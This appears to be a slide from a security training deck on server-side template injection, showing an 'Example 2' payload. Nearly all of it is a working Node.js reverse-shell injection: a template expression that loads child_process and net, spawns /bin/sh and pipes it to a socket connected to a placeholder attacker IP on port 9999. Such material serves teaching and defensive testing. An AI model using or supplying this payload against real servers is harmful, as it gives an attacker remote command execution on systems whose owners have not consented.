

# Server Side Template Injection (Example 2)
We can also get a shell here using a modified version of the one from Example 1. Also need to use the expression syntax:
#{ (function() {
 var x = root.process.mainModule.require;
 var net = x("net"),cp = x("child_process"), sh = cp.spawn("/bin/sh", []);
 var client = new net.Socket();
 client.connect(9999, "[YOUR IP]", function(){
 client.pipe(sh.stdin);
 sh.stdout.pipe(client);
 sh.stderr.pipe(client);
 })
 })()
 }